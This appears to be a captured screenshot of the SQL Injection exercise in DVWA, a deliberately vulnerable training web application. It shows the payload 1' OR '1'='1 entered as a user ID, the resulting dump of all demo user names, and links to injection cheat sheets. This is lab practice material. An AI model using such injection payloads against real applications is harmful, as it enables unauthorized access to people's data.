 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection